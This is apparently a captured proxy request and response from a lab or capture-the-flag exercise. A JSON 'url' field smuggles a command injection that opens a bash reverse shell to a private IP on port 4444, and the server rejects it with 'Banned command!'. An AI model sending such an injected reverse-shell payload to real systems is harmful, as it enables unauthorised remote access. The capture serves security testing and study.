 6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 134
2
3 {
4 "url":
"127.0.0.1:80; bash -c 'bash -i >& /dev/tcp/<192.168.56.101>/4444 0>&1'",
5 "secret_key":"commandexecutionissecret"
6 }
7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 BAD REQUEST
2 Server: nginx/1.14.2
3 Date: Tue, 08 Sep 2026 17:03:30 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: keep-alive
7
8 {
"message":"Banned command!",
"success":false
}
9